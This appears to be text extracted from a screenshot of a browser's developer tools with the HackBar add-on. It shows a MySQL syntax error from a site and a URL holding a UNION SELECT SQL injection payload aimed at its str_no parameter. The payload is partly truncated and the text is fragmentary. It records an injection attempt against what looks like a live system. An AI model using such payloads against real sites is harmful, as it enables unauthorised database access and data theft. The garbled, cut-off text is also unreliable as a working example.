 Could not run query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '@01 #' AND UR.STR_SERVICE='Y'' at line 6
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://ode=031240001&str_no=dmwlee' union%0Aselect 1,2,3,4,count(*),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43 from
@01 %23
Post data Referrer User Agent Cookies